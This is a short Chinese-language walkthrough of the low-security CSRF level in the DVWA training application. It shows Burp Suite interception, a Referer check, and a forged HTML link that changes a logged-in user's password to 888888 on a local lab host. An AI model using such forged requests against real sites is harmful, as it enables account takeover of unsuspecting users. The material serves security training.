DVWA-CSRF-Low



1.更改密码并使用BP抓包



2.将抓到的数据包发送到重放模块,删除referer 内容,密码成功更改;referer不影响数据包请求结果,判断存在漏洞

3.构造下面的index.html文件,其中的链接为更改密码链接

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<title>Title</title>

</head>

<body>

<a href="http://192.168.31.117/test/vulnerabilities/csrf/?password_new=888888&password_conf=888888&Change=Change#">点我</a>

</body>

</html>

4.在kali Linux中开启 http服务





5.用户smithy/password登陆DVWA

6.点击构造好的链接(和受害者使用同一个浏览器)

7.页面重定向到DVWA,显示密码修改成功

8.使用smithy/password 登陆账户失败,使用新的密码888888 登陆成功,CSRF 成功

浙公网安备 33010602011771号

浙公网安备 33010602011771号